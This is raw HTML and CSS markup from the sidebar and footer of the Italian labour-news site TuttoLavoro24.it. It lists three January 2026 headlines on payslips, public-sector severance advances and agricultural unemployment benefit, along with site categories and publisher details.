<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_146 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_146 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#0d0b52}.tdi_146{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_146{margin-bottom:-10px!important}}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_146 .td-block-title{text-align:left}body .tdi_146.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_146.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_146.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_146.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_146.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_146.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_146.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Ultime Notizie</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_147" >
<style>.tdi_147{margin-bottom:0px!important}@media (max-width:767px){.tdi_147{margin-bottom:30px!important}}</style>
<style>.tdi_147 .td-image-wrap{padding-bottom:80%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td-post-category{background-color:#0d0b52}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-111971","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "30739";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "10246";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/15/busta-paga-di-gennaio-con-addebito-di-1-000e-il-bonus-meloni-non-perdona/"  rel="bookmark" class="td-image-wrap " title="Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/10/IMG_0046-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/10/IMG_0046-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/15/busta-paga-di-gennaio-con-addebito-di-1-000e-il-bonus-meloni-non-perdona/"  rel="bookmark" title="Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona">Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T00:10:00+01:00" >15 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/14/anticipo-tfs-9-mesi-noipa-liquidazione-buonuscita/"  rel="bookmark" class="td-image-wrap " title="Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_149{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/12/IMG_2806-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_149 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/12/IMG_2806-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/14/anticipo-tfs-9-mesi-noipa-liquidazione-buonuscita/"  rel="bookmark" title="Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)">Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:30:00+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/14/disoccupazione-agricola-2026-come-si-calcola-lindennita-e-cosa-fare-entro-il-15-gennaio/"  rel="bookmark" class="td-image-wrap " title="Disoccupazione Agricola 2026: Come Si Calcola l’Indennità e Cosa Fare Entro il 15 Gennaio" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_150{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/12/IMG_2799-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_150 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/12/IMG_2799-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/14/disoccupazione-agricola-2026-come-si-calcola-lindennita-e-cosa-fare-entro-il-15-gennaio/"  rel="bookmark" title="Disoccupazione Agricola 2026: Come Si Calcola l’Indennità e Cosa Fare Entro il 15 Gennaio">Disoccupazione Agricola 2026: Come Si Calcola l’Indennità e Cosa Fare Entro il 15 Gennaio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:00:00+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_153" >
<style>.td-theme-wrap .tdi_153 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_153 .td-subcat-item a:hover,.td-theme-wrap .tdi_153 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_153 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_153 .td-block-title>*:before{border-color:#0d0b52 transparent transparent transparent}.td-theme-wrap .tdi_153 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_153 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_153 .td_quote_on_blocks,.td-theme-wrap .tdi_153 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_153 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_153 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_153 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_153 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_153 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_153 .td-read-more a,.td-theme-wrap .tdi_153 .td-weather-information:before,.td-theme-wrap .tdi_153 .td-weather-week:before,.td-theme-wrap .tdi_153 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_153 .td-post-category,.td-theme-wrap .tdi_153 .td-post-category:hover{background-color:#0d0b52}.tdi_153{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_153{margin-bottom:-10px!important}}</style>
<style>body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_153 .td-block-title{text-align:left}body .tdi_153.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_153.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_153.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_153.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_153.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_153.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_153.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_153 .td-block-title a,body .tdi_153 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Categorie</span></h3></div></div><div class="td_block_wrap td_block_popular_categories tdi_154 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_154" >
<style>.tdi_154{margin-top:-18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-top:-23px!important;margin-left:-10px!important}}@media (max-width:767px){.tdi_154{margin-bottom:0px!important;margin-left:-10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_154 li:hover .td-cat-name{color:#162eb7}.tdi_154 li{font-family:Oxygen!important;font-size:13px!important;line-height:1.7!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_154 li{font-size:11px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://tuttolavoro24.it/category/evidenza/"><span class="td-cat-name">Evidenza</span><span class="td-cat-no">18571</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><span class="td-cat-name">Lavoro &amp; Diritti</span><span class="td-cat-no">13449</span></a></li><li><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><span class="td-cat-name">Cronaca sindacale</span><span class="td-cat-no">7925</span></a></li><li><a href="https://tuttolavoro24.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">5068</span></a></li><li><a href="https://tuttolavoro24.it/category/formazione/"><span class="td-cat-name">Scuola &amp; Formazione</span><span class="td-cat-no">2592</span></a></li><li><a href="https://tuttolavoro24.it/category/economia-lavoro/"><span class="td-cat-name">Economia &amp; Lavoro</span><span class="td-cat-no">1099</span></a></li><li><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/fisco-tasse-lavoro-e-diritti/"><span class="td-cat-name">Fisco &amp; Tasse</span><span class="td-cat-no">524</span></a></li><li><a href="https://tuttolavoro24.it/category/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">358</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_155" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_156  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_156,.tdi_156 .tdc-columns{min-height:0}.tdi_156,.tdi_156 .tdc-columns{display:block}.tdi_156 .tdc-columns{width:100%}.tdi_156:before,.tdi_156:after{display:table}.tdi_156{padding-top:10px!important;padding-bottom:6px!important;position:relative}.tdi_156 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_156{padding-top:15px!important;padding-bottom:15px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{padding-bottom:2px!important;position:relative}}</style>
<div class="tdi_155_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_155_rand_style{background-color:#1e73be!important}@media (min-width:768px) and (max-width:1018px){.tdi_155_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_159" >
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#ffffff;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">
<br>TuttoLavoro24.it Testata giornalistica registrata presso il Tribunale di Roma al n. 97/2020 del 25 settembre 2020 - Aut. ROC n. 39028
<br/>
<br>
Editore: <a href="https://tuttolavoro24.it/nevera-editore-s-r-l/" style="color:white">Nevera Editore s.r.l.</a> via Tiburtina, 5 - 00185 Roma<br>
Direttore Responsabile: Alessandra Decini<br>
redazione: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96e4f3f2f7ecfff9f8f3d6e2e3e2e2f9faf7e0f9e4f9a4a2b8ffe2">[email&#160;protected]</a><br/>
